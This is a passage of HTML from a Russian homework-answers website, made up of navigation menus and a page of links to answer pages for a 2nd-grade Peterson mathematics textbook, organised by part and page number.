	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-156817" class="article-post post-156817 post type-post status-publish format-standard has-post-thumbnail  category-matematika-2">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти 2 класс " href="https://gdzwow.com/2-klass" class="taxonomy category" ><span property="name">2 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти ГДЗ по математике для 2 класса " href="https://gdzwow.com/2-klass/matematika-2" class="taxonomy category" ><span property="name">ГДЗ по математике для 2 класса&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ГДЗ Математика 2 класс Учебник Петерсон</span><meta property="url" content="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html"><meta property="position" content="4"></span></div>
                                <h1 class="entry-title" itemprop="headline">ГДЗ Математика 2 класс Учебник Петерсон</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img alt="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" title="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" itemprop="url image" decoding="async" class="lazy lazy-hidden alignright size-thumbnail wp-image-156818" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdzwow.com/wp-content/uploads/2021/11/1-154x200.jpg" alt="" width="154" height="200" srcset="" data-srcset="https://gdzwow.com/wp-content/uploads/2021/11/1-154x200.jpg 154w, https://gdzwow.com/wp-content/uploads/2021/11/1-308x400.jpg 308w, https://gdzwow.com/wp-content/uploads/2021/11/1.jpg 487w" sizes="(max-width: 154px) 100vw, 154px" /><meta itemprop="width" content="154"><meta itemprop="height" content="200"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img alt="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" title="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" itemprop="url image" decoding="async" class="alignright size-thumbnail wp-image-156818" src="https://gdzwow.com/wp-content/uploads/2021/11/1-154x200.jpg" alt="" width="154" height="200" srcset="https://gdzwow.com/wp-content/uploads/2021/11/1-154x200.jpg 154w, https://gdzwow.com/wp-content/uploads/2021/11/1-308x400.jpg 308w, https://gdzwow.com/wp-content/uploads/2021/11/1.jpg 487w" sizes="(max-width: 154px) 100vw, 154px" /><meta itemprop="width" content="154"><meta itemprop="height" content="200"></span></noscript></p>
<p>ГДЗ по математике для 2 класса Петерсона — уникальный доступный помощник для каждого школьника. Решебник на протяжении всего учебного года поможет справиться со сложными заданиями. Ученики с легкостью закрепят новый материал выполняя домашнее задание, повышая память, аналитическое и логическое мышление.<br />
Решебник всегда доступен в онлайн формате. Ответы выполнены подробно, не пропущен ни один номер. Простое и понятное оформление поможет быстро ориентироваться и найти нужный номер, проверить выполнение и при необходимости исправить ошибку.<br />
Пользуясь ГДЗ, родители проконтролируют своего ребенка и при необходимости помогут разобраться с трудными заданиями. Выполняя все задания школьник будет готов к контрольным и проверочным работам.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="razdely_uchebn"><strong>Часть 1</strong><br />
<strong>Выберите страницу учебника</strong></div>
<div class="img_link"><a href="/answers/2-matem-uch-peterson-1-page-3.html">3</a><a href="/answers/2-matem-uch-peterson-1-page-4.html">4</a><a href="/answers/2-matem-uch-peterson-1-page-5.html">5</a><a href="/answers/2-matem-uch-peterson-1-page-6.html">6</a><a href="/answers/2-matem-uch-peterson-1-page-7.html">7</a><a href="/answers/2-matem-uch-peterson-1-page-8.html">8</a><a href="/answers/2-matem-uch-peterson-1-page-9.html">9</a><a href="/answers/2-matem-uch-peterson-1-page-10.html">10</a><a href="/answers/2-matem-uch-peterson-1-page-11.html">11</a><a href="/answers/2-matem-uch-peterson-1-page-12.html">12</a><a href="/answers/2-matem-uch-peterson-1-page-13.html">13</a><a href="/answers/2-matem-uch-peterson-1-page-14.html">14</a><a href="/answers/2-matem-uch-peterson-1-page-15.html">15</a><a href="/answers/2-matem-uch-peterson-1-page-16.html">16</a><a href="/answers/2-matem-uch-peterson-1-page-17.html">17</a><a href="/answers/2-matem-uch-peterson-1-page-18.html">18</a><a href="/answers/2-matem-uch-peterson-1-page-19.html">19</a><a href="/answers/2-matem-uch-peterson-1-page-20.html">20</a><a href="/answers/2-matem-uch-peterson-1-page-21.html">21</a><a href="/answers/2-matem-uch-peterson-1-page-22.html">22</a><a href="/answers/2-matem-uch-peterson-1-page-23.html">23</a><a href="/answers/2-matem-uch-peterson-1-page-24.html">24</a><a href="/answers/2-matem-uch-peterson-1-page-25.html">25</a><a href="/answers/2-matem-uch-peterson-1-page-26.html">26</a><a href="/answers/2-matem-uch-peterson-1-page-27.html">27</a><a href="/answers/2-matem-uch-peterson-1-page-28.html">28</a><a href="/answers/2-matem-uch-peterson-1-page-29.html">29</a><a href="/answers/2-matem-uch-peterson-1-page-30.html">30</a><a href="/answers/2-matem-uch-peterson-1-page-31.html">31</a><a href="/answers/2-matem-uch-peterson-1-page-32.html">32</a><a href="/answers/2-matem-uch-peterson-1-page-33.html">33</a><a href="/answers/2-matem-uch-peterson-1-page-34.html">34</a><a href="/answers/2-matem-uch-peterson-1-page-35.html">35</a><a href="/answers/2-matem-uch-peterson-1-page-36.html">36</a><a href="/answers/2-matem-uch-peterson-1-page-37.html">37</a><a href="/answers/2-matem-uch-peterson-1-page-38.html">38</a><a href="/answers/2-matem-uch-peterson-1-page-39.html">39</a><a href="/answers/2-matem-uch-peterson-1-page-40.html">40</a><a href="/answers/2-matem-uch-peterson-1-page-41.html">41</a><a href="/answers/2-matem-uch-peterson-1-page-42.html">42</a><a href="/answers/2-matem-uch-peterson-1-page-43.html">43</a><a href="/answers/2-matem-uch-peterson-1-page-44.html">44</a><a href="/answers/2-matem-uch-peterson-1-page-45.html">45</a><a href="/answers/2-matem-uch-peterson-1-page-46.html">46</a><a href="/answers/2-matem-uch-peterson-1-page-47.html">47</a><a href="/answers/2-matem-uch-peterson-1-page-48.html">48</a><a href="/answers/2-matem-uch-peterson-1-page-49.html">49</a><a href="/answers/2-matem-uch-peterson-1-page-50.html">50</a><a href="/answers/2-matem-uch-peterson-1-page-51.html">51</a><a href="/answers/2-matem-uch-peterson-1-page-52.html">52</a><a href="/answers/2-matem-uch-peterson-1-page-53.html">53</a><a href="/answers/2-matem-uch-peterson-1-page-54.html">54</a><a href="/answers/2-matem-uch-peterson-1-page-55.html">55</a><a href="/answers/2-matem-uch-peterson-1-page-56.html">56</a><a href="/answers/2-matem-uch-peterson-1-page-57.html">57</a><a href="/answers/2-matem-uch-peterson-1-page-58.html">58</a><a href="/answers/2-matem-uch-peterson-1-page-59.html">59</a><a href="/answers/2-matem-uch-peterson-1-page-60.html">60</a><a href="/answers/2-matem-uch-peterson-1-page-61.html">61</a><a href="/answers/2-matem-uch-peterson-1-page-62.html">62</a><a href="/answers/2-matem-uch-peterson-1-page-63.html">63</a><a href="/answers/2-matem-uch-peterson-1-page-64.html">64</a><a href="/answers/2-matem-uch-peterson-1-page-65.html">65</a><a href="/answers/2-matem-uch-peterson-1-page-66.html">66</a><a href="/answers/2-matem-uch-peterson-1-page-67.html">67</a><a href="/answers/2-matem-uch-peterson-1-page-68.html">68</a><a href="/answers/2-matem-uch-peterson-1-page-69.html">69</a><a href="/answers/2-matem-uch-peterson-1-page-70.html">70</a><a href="/answers/2-matem-uch-peterson-1-page-71.html">71</a><a href="/answers/2-matem-uch-peterson-1-page-72.html">72</a><a href="/answers/2-matem-uch-peterson-1-page-73.html">73</a><a href="/answers/2-matem-uch-peterson-1-page-74.html">74</a><a href="/answers/2-matem-uch-peterson-1-page-75.html">75</a><a href="/answers/2-matem-uch-peterson-1-page-76.html">76</a><a href="/answers/2-matem-uch-peterson-1-page-77.html">77</a><a href="/answers/2-matem-uch-peterson-1-page-78.html">78</a><a href="/answers/2-matem-uch-peterson-1-page-79.html">79</a><a href="/answers/2-matem-uch-peterson-1-page-80.html">80</a></div>
<div class="razdely_uchebn"><strong>Часть 2</strong><br />
<strong>Выберите страницу учебника</strong></div>
<div class="img_link"><a href="/answers/2-matem-uch-peterson-2-page-3.html">3</a><a href="/answers/2-matem-uch-peterson-2-page-4.html">4</a><a href="/answers/2-matem-uch-peterson-2-page-5.html">5</a><a href="/answers/2-matem-uch-peterson-2-page-6.html">6</a><a href="/answers/2-matem-uch-peterson-2-page-7.html">7</a><a href="/answers/2-matem-uch-peterson-2-page-8.html">8</a><a href="/answers/2-matem-uch-peterson-2-page-9.html">9</a><a href="/answers/2-matem-uch-peterson-2-page-10.html">10</a><a href="/answers/2-matem-uch-peterson-2-page-11.html">11</a><a href="/answers/2-matem-uch-peterson-2-page-12.html">12</a><a href="/answers/2-matem-uch-peterson-2-page-13.html">13</a><a href="/answers/2-matem-uch-peterson-2-page-14.html">14</a><a href="/answers/2-matem-uch-peterson-2-page-15.html">15</a><a href="/answers/2-matem-uch-peterson-2-page-16.html">16</a><a href="/answers/2-matem-uch-peterson-2-page-17.html">17</a><a href="/answers/2-matem-uch-peterson-2-page-18.html">18</a><a href="/answers/2-matem-uch-peterson-2-page-19.html">19</a><a href="/answers/2-matem-uch-peterson-2-page-20.html">20</a><a href="/answers/2-matem-uch-peterson-2-page-21.html">21</a><a href="/answers/2-matem-uch-peterson-2-page-22.html">22</a><a href="/answers/2-matem-uch-peterson-2-page-23.html">23</a><a href="/answers/2-matem-uch-peterson-2-page-24.html">24</a><a href="/answers/2-matem-uch-peterson-2-page-25.html">25</a><a href="/answers/2-matem-uch-peterson-2-page-26.html">26</a><a href="/answers/2-matem-uch-peterson-2-page-27.html">27</a><a href="/answers/2-matem-uch-peterson-2-page-28.html">28</a><a href="/answers/2-matem-uch-peterson-2-page-29.html">29</a><a href="/answers/2-matem-uch-peterson-2-page-30.html">30</a><a href="/answers/2-matem-uch-peterson-2-page-31.html">31</a><a href="/answers/2-matem-uch-peterson-2-page-32.html">32</a><a href="/answers/2-matem-uch-peterson-2-page-33.html">33</a><a href="/answers/2-matem-uch-peterson-2-page-34.html">34</a><a href="/answers/2-matem-uch-peterson-2-page-35.html">35</a><a href="/answers/2-matem-uch-peterson-2-page-36.html">36</a><a href="/answers/2-matem-uch-peterson-2-page-37.html">37</a><a href="/answers/2-matem-uch-peterson-2-page-38.html">38</a><a href="/answers/2-matem-uch-peterson-2-page-39.html">39</a><a href="/answers/2-matem-uch-peterson-2-page-40.html">40</a><a href="/answers/2-matem-uch-peterson-2-page-41.html">41</a><a href="/answers/2-matem-uch-peterson-2-page-42.html">42</a><a href="/answers/2-matem-uch-peterson-2-page-43.html">43</a><a href="/answers/2-matem-uch-peterson-2-page-44.html">44</a><a href="/answers/2-matem-uch-peterson-2-page-45.html">45</a><a href="/answers/2-matem-uch-peterson-2-page-46.html">46</a><a href="/answers/2-matem-uch-peterson-2-page-47.html">47</a><a href="/answers/2-matem-uch-peterson-2-page-48.html">48</a><a href="/answers/2-matem-uch-peterson-2-page-49.html">49</a><a href="/answers/2-matem-uch-peterson-2-page-50.html">50</a><a href="/answers/2-matem-uch-peterson-2-page-51.html">51</a><a href="/answers/2-matem-uch-peterson-2-page-52.html">52</a><a href="/answers/2-matem-uch-peterson-2-page-53.html">53</a><a href="/answers/2-matem-uch-peterson-2-page-54.html">54</a><a href="/answers/2-matem-uch-peterson-2-page-55.html">55</a><a href="/answers/2-matem-uch-peterson-2-page-56.html">56</a><a href="/answers/2-matem-uch-peterson-2-page-57.html">57</a><a href="/answers/2-matem-uch-peterson-2-page-58.html">58</a><a href="/answers/2-matem-uch-peterson-2-page-59.html">59</a><a href="/answers/2-matem-uch-peterson-2-page-60.html">60</a><a href="/answers/2-matem-uch-peterson-2-page-61.html">61</a><a href="/answers/2-matem-uch-peterson-2-page-62.html">62</a><a href="/answers/2-matem-uch-peterson-2-page-63.html">63</a><a href="/answers/2-matem-uch-peterson-2-page-64.html">64</a><a href="/answers/2-matem-uch-peterson-2-page-65.html">65</a><a href="/answers/2-matem-uch-peterson-2-page-66.html">66</a><a href="/answers/2-matem-uch-peterson-2-page-67.html">67</a><a href="/answers/2-matem-uch-peterson-2-page-68.html">68</a><a href="/answers/2-matem-uch-peterson-2-page-69.html">69</a><a href="/answers/2-matem-uch-peterson-2-page-70.html">70</a><a href="/answers/2-matem-uch-peterson-2-page-71.html">71</a><a href="/answers/2-matem-uch-peterson-2-page-72.html">72</a><a href="/answers/2-matem-uch-peterson-2-page-73.html">73</a><a href="/answers/2-matem-uch-peterson-2-page-74.html">74</a><a href="/answers/2-matem-uch-peterson-2-page-75.html">75</a><a href="/answers/2-matem-uch-peterson-2-page-76.html">76</a><a href="/answers/2-matem-uch-peterson-2-page-77.html">77</a><a href="/answers/2-matem-uch-peterson-2-page-78.html">78</a><a href="/answers/2-matem-uch-peterson-2-page-79.html">79</a><a href="/answers/2-matem-uch-peterson-2-page-80.html">80</a><a href="/answers/2-matem-uch-peterson-2-page-81.html">81</a><a href="/answers/2-matem-uch-peterson-2-page-82.html">82</a><a href="/answers/2-matem-uch-peterson-2-page-83.html">83</a><a href="/answers/2-matem-uch-peterson-2-page-84.html">84</a><a href="/answers/2-matem-uch-peterson-2-page-85.html">85</a><a href="/answers/2-matem-uch-peterson-2-page-86.html">86</a><a href="/answers/2-matem-uch-peterson-2-page-87.html">87</a><a href="/answers/2-matem-uch-peterson-2-page-88.html">88</a><a href="/answers/2-matem-uch-peterson-2-page-89.html">89</a><a href="/answers/2-matem-uch-peterson-2-page-90.html">90</a><a href="/answers/2-matem-uch-peterson-2-page-91.html">91</a><a href="/answers/2-matem-uch-peterson-2-page-92.html">92</a><a href="/answers/2-matem-uch-peterson-2-page-93.html">93</a><a href="/answers/2-matem-uch-peterson-2-page-94.html">94</a><a href="/answers/2-matem-uch-peterson-2-page-95.html">95</a><a href="/answers/2-matem-uch-peterson-2-page-96.html">96</a><a href="/answers/2-matem-uch-peterson-2-page-97.html">97</a><a href="/answers/2-matem-uch-peterson-2-page-98.html">98</a><a href="/answers/2-matem-uch-peterson-2-page-99.html">99</a><a href="/answers/2-matem-uch-peterson-2-page-100.html">100</a><a href="/answers/2-matem-uch-peterson-2-page-101.html">101</a><a href="/answers/2-matem-uch-peterson-2-page-102.html">102</a><a href="/answers/2-matem-uch-peterson-2-page-103.html">103</a><a href="/answers/2-matem-uch-peterson-2-page-104.html">104</a><a href="/answers/2-matem-uch-peterson-2-page-105.html">105</a><a href="/answers/2-matem-uch-peterson-2-page-106.html">106</a><a href="/answers/2-matem-uch-peterson-2-page-107.html">107</a><a href="/answers/2-matem-uch-peterson-2-page-108.html">108</a><a href="/answers/2-matem-uch-peterson-2-page-109.html">109</a><a href="/answers/2-matem-uch-peterson-2-page-110.html">110</a><a href="/answers/2-matem-uch-peterson-2-page-111.html">111</a><a href="/answers/2-matem-uch-peterson-2-page-112.html">112</a></div>
<div class="razdely_uchebn"><strong>Часть 3</strong><br />
<strong>Выберите страницу учебника</strong></div>
<div class="img_link"><a href="/answers/2-matem-uch-peterson-3-page-3.html">3</a><a href="/answers/2-matem-uch-peterson-3-page-4.html">4</a><a href="/answers/2-matem-uch-peterson-3-page-5.html">5</a><a href="/answers/2-matem-uch-peterson-3-page-6.html">6</a><a href="/answers/2-matem-uch-peterson-3-page-7.html">7</a><a href="/answers/2-matem-uch-peterson-3-page-8.html">8</a><a href="/answers/2-matem-uch-peterson-3-page-9.html">9</a><a href="/answers/2-matem-uch-peterson-3-page-10.html">10</a><a href="/answers/2-matem-uch-peterson-3-page-11.html">11</a><a href="/answers/2-matem-uch-peterson-3-page-12.html">12</a><a href="/answers/2-matem-uch-peterson-3-page-13.html">13</a><a href="/answers/2-matem-uch-peterson-3-page-14.html">14</a><a href="/answers/2-matem-uch-peterson-3-page-15.html">15</a><a href="/answers/2-matem-uch-peterson-3-page-16.html">16</a><a href="/answers/2-matem-uch-peterson-3-page-17.html">17</a><a href="/answers/2-matem-uch-peterson-3-page-18.html">18</a><a href="/answers/2-matem-uch-peterson-3-page-19.html">19</a><a href="/answers/2-matem-uch-peterson-3-page-20.html">20</a><a href="/answers/2-matem-uch-peterson-3-page-21.html">21</a><a href="/answers/2-matem-uch-peterson-3-page-22.html">22</a><a href="/answers/2-matem-uch-peterson-3-page-23.html">23</a><a href="/answers/2-matem-uch-peterson-3-page-24.html">24</a><a href="/answers/2-matem-uch-peterson-3-page-25.html">25</a><a href="/answers/2-matem-uch-peterson-3-page-26.html">26</a><a href="/answers/2-matem-uch-peterson-3-page-27.html">27</a><a 